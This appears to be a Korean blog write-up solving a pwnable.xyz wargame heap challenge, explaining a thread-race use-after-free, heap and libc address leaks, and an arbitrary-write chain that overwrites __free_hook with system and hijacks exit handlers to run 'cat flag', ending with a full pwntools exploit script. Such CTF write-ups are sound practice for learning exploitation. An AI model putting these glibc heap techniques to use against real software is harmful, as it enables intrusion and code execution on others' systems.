pthread를 쓰긴 하는데 자세한 내용은 알 필요가 없고 대충 눈치로 어떤 게 어떤 동작을 하는지만 알면 된다.
이 바이너리에서 사용하는 구조체는 이렇게 생겼다.

|
if ( fishing )
{ puts("You're group is already fishing, wait until they come back"); } else if ( group_size.on_boat <= 1 ) { puts("You need 2 or more people to fish"); } else { fishing = 1; pthread_create(&thread, NULL, gone_fishing, NULL); puts("You're group has now left to catch some fish"); } |
go_fishing 함수는 fishing이 0이고 배에 탄 사람이 2명 이상이면 gone_fishing 함수를 새 thread에서 호출한다.
|
if ( pthread_mutex_lock(&mutex) )
err("Fatal locking"); last = group_size.on_boat - 1; puts("\n!!!!ALERT!!!"); __printf_chk(1, "%s has fallen over board\n", group[last]->name); puts("We are trying to save them"); remove_person(last); if ( pthread_cond_wait(&cond, &mutex) ) err("Fatal"); puts("\nOk we are coming back. Btw they died..."); --group_size.on_boat; fishing = 0; if ( pthread_mutex_unlock(&mutex) ) err("Fatal unlocking"); |
취약점이 발생하는 gone_fishing 함수다.
remove_person은 cond signal wait 이전에 호출하는데, group_size.on_boat의 감소는 signal을 받은 후에 이루어진다.
|
void __fastcall remove_person(int idx)
{ crew *member; // rbx member = group[idx]; if ( member ) { free(member->name); free(member->job); free(member); } } |
remove_person은 member->name, member->job, member를 free 한다.
done_fishing에서 group_size.on_boat를 감소시키지 않고 remove_person이 호출되기 때문에 마지막 crew 객체에서 UAF가 발생한다.
|
member = (crew *)malloc(0x20uLL);
member->name = (char *)malloc(0x18uLL); __printf_chk(1, "Name: "); read_string(member->name, 0x18); member->job = (char *)malloc(0x18uLL); __printf_chk(1, "Job: "); read_string(member->job, 0x18); __printf_chk(1, "Age: "); member->age = read_int(); group[group_size.on_boat++] = member; |
add_group_member는 name과 job을 NULL로 초기화하지 않고 그냥 read로 입력받기 때문에, fastbin의 fd 값을 1바이트 손실이 발생한 상태로 남겨놓을 수 있다.
먼저 heap 주소 leak은 아래 방법으로 달성할 수 있다.

1. crew 객체 A~D를 만든다.
2. D를 삭제한다. D를 지우면 D->job이 있던 chunk는 fd에 D->name의 위치를 저장하고 있다. (fastbin)
3. 다시 D를 만들면 D->name이 있는 곳에 heap 주소가 그대로 남아있기 때문에, gone_fishing에서 주소를 leak 할 수 있다.
4. D를 만들어서 초기 상태로 되돌린다.
libc leak은 조금 복잡하다. 위 과정에서 이어진다.

1. D를 삭제한다.
2. write_in_book에서 0x30 크기 chunk를 1개 할당받는다. 이 chunk는 D와 겹쳐진다.
3. book 내용을 heap_base+0x140 8바이트 + heap_base+0x160 8바이트 로 바꾼다.
4. A->name의 size를 0x2F1로 바꾼다.
A->name을 small bin 크기로 바꾼 뒤에 free하면 fd와 bk에 libc 주소가 들어간다. nextchunk prev_inuse 검사를 통과하기 위해 적절히 size를 설정해야 한다.

5. D부터 A까지 쭉 삭제한다. 이때 A->name의 chunk는 unsorted bin으로 들어간다.
6. 객체 A를 만들면 unsorted bin에 있던 0x2F0 크기 chunk는 small bin으로 이동한다.
7. fastbin을 비우기 위해 객체 B와 C를 만든다.

8. write_in_book에서 책을 하나 만든다. 이걸 만드는 이유는, overlapped 된 chunk를 잘 맞춰서 AAW를 편하게 하기 위함이다.
9. 객체 D와 E를 만든다. D와 E는 smallbin에서 떨어져 나왔기 때문에, E->name을 출력해서 libc 주소를 leak할 수 있다.
libc 주소를 leak 한 뒤 E를 만들면 name과 job이 뒤바뀐다. E->job을 수정해서 C의 name과 job 포인터를 자유롭게 움직일 수 있다.
...
처음에 __free_hook을 system으로 덮고 인자로 cat flag\x00 주소를 줬는데, pthread_create에서 sysmalloc assertion이 터지면서 free를 실행시킬 수 없었다. (ㅠㅠ)
결국 최후의 수단으로 __run_exit_handlers를 공략하기로 했다. AAW가 통한다면 방법은 간단하다.
1. __free_hook을 system으로 덮는다.
2. initial.idx를 0으로 설정한다.
3. initial.next를 "cat flag\x00" 의 주소로 설정한다.
어떤 테크닉인지는 알고 있었지만 실제로 써먹을 일이 없었기에.. 어쨌든 exit에서 system("cat flag"); 을 실행시켜 플래그를 따냈다.
쉽게 풀 방법이 있을 것 같은데, 주소 leak이 좀 힘들어서 이것저것 하다보니 이렇게 되었다.
|
1
2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 |
from pwn import *
from time import sleep import argparse import sys def log_info(string) : sys.stderr.write((u'\u001b[37;1m[\u001b[32m+\u001b[37;1m]\u001b[0m ' + string + '\n').encode()) def AddGroupMember(name:bytes, job:bytes, age:int) : p.writelineafter(b'> ', b'1') p.writeafter(b': ', name) p.writeafter(b': ', job) p.writelineafter(b': ', str(age).encode()) def ModifyGroupMember(idx:int, name:bytes, job:bytes, age:int) : p.writelineafter(b'> ', b'2') p.writeline(str(idx).encode()) p.writeafter(b': ', name) p.writeafter(b': ', job) p.writelineafter(b': ', str(age).encode()) def WriteInBook(book:bytes) : p.writeline(b'3') p.writeafter(b'?\n', book) def GoFishing() -> bytes : p.writelineafter(b'> ', b'4') p.readuntil(b'ALERT!!!\n') return p.readuntil(b' has', drop=True) def StopFishing() : p.writeline(b'5') def exploit() : # remove D to create some fastbin entries # and spam books (to avoid overwriting pthread-related chunks) AddGroupMember(b'A', b'A', 1) AddGroupMember(b'B', b'B', 2) AddGroupMember(b'C', b'C', 3) AddGroupMember(b'D', b'D', 4) for i in range(0x10) : sleep(0.01) WriteInBook(b'\x00') GoFishing() StopFishing() # leak heap address AddGroupMember(b'D', b'D', 1) leak = GoFishing().ljust(8, b'\x00') heap_base = u64(leak) & 0xFFFFFFFFFFFFF000 log_info('heap base: '+hex(heap_base)) StopFishing() AddGroupMember(b'D', b'D', 1) # change size of A->name GoFishing() WriteInBook(p64(heap_base+0x60) + p64(heap_base+0x80)) ModifyGroupMember(4, p64(0)+p64(0x2B1), b'\x00', 4) StopFishing() # rearrange chunks GoFishing() StopFishing() GoFishing() StopFishing() GoFishing() StopFishing() AddGroupMember(b'A', b'A', 1) AddGroupMember(b'B', b'B', 2) AddGroupMember(b'C', b'C', 3) WriteInBook(b'\x00') AddGroupMember(b'D', b'D', 4) AddGroupMember(b'E', b'E', 5) # leak libc address leak = GoFishing().ljust(8, b'\x00') libc_base = (u64(leak) & 0xFFFFFFFFFFFFFF00) - 0x393600 # main_arena = 0x393640 libc_free_hook = libc_base + 0x395798 libc_system = libc_base + 0x404F0 libc_initial = libc_base + 0x394C40 log_info('libc base: '+hex(libc_base)) log_info('__free_hook = '+hex(libc_free_hook)) log_info('system = '+hex(libc_system)) log_info('initial = '+hex(libc_initial)) StopFishing() # write system at __free_hook # and set initial.idx = 0, initial.next = "cat flag\x00" AddGroupMember(b'E', b'E', 5) ModifyGroupMember(4, b'cat flag\x00', b'\x00', 4) ModifyGroupMember(5, b'\x00', p64(libc_free_hook), 5) ModifyGroupMember(3, p64(libc_system), b'\x00', 3) ModifyGroupMember(5, b'\x00', p64(libc_initial+8), 5) ModifyGroupMember(3, p64(0), b'\x00', 3) ModifyGroupMember(5, b'\x00', p64(libc_initial), 5) ModifyGroupMember(3, p64(heap_base+0x1C0), b'\x00', 3) p.writelineafter(b'> ', b'7') p.interactive() if __name__ == '__main__' : parser = argparse.ArgumentParser() parser.add_argument('-r', '--remote', action='store_true', help='connect to remote server') args = parser.parse_args() if args.remote : p = connect('svc.pwnable.xyz', 30045, fam='ipv4') else : p = process('./challenge') exploit() |
Last update: 5/30/2020
'Wargame > pwnable.xyz' 카테고리의 다른 글
| pwnable.xyz / AdultVM (2) | 2020.05.31 |
|---|---|
| pwnable.xyz / note v4 (0) | 2020.05.30 |
| pwnable.xyz / BabyVM (0) | 2020.05.22 |
| pwnable.xyz / knum (0) | 2020.05.22 |
| pwnable.xyz / PvE (0) | 2020.05.12 |
